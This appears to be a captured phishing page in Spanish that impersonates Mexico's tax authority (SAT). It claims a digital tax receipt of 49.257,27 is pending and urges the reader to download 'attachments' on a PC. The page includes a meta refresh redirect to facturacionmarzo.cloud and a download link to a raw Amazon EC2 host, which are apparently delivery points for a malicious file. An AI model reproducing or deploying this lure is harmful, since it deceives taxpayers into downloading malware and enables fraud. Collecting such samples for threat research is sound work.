 <meta http-equiv="refresh" content="0; URL='https://facturacionmarzo.cloud/m/archivos.pdf.html'"/>
Not secure ec2-54-234-37-57.compute-1.amazonaws.com/m/documento-pdf.html
Se anexa el seguiente comprobante fiscal digital.
Hemos identificado que tienes pendiente de presentar, al 13 de Marzo de 2023, lo siguiente:
SERIE Y FOLIO: J94HD8FY-1HF5D8S3-6X8D2WA9-318X2SD7
FECHA DE EMISION: 07/03/2023
SERIE Y FOLIO: J94HD8FY-1HF5D8S3-6X8D2WA9-318X2SD7
MONTO TOTAL: 49.257,27
Consulte los datos adjuntos, por favor.
Descargar Todo Archivos Adjuntos (236KB)
http://ec2-54-234-37-57.compute-1.amazonaws.com/m/index.php?va
El documento no puede ser mostrado en línea ni en dispositivos móviles. Le pedimos descargar el documento para visualizar en su PC.
Servicio de Administración Tributaria